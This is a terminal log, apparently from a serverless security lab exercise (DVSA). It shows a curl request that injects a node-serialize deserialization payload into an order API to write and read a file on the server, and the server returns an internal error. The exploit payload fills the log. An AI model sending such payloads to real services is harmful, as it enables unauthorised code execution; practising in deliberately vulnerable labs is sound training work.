 hussa@LAPTOP-LLHGRVVM:/mnt/c/WINDOWS/system32$ export API="https://0bfhd583wc.execute-api.us-east-1.amazonaws.com/dvsa/order"
curl -X POST "$API" \
  -H "Content-Type: application/json" \
  --data-binary @- <<'EOF'
{"action":"_$$ND_FUNC$$_function(){ var fs = require(\"fs\"); fs.writeFileSync(\"/tmp/pwned.txt\",\"You are reading the contents of my hacked file!\"); var fileData = fs.re
adFileSync(\"/tmp/pwned.txt\",\"utf-8\"); console.error(\"FILE READ SUCCESS: \" + fileData); }()","cart-id":""}
EOF
{"message": "Internal server error"}hussa@LAPTOP-LLHGRVVM:/mnt/c/WINDOWS/system32$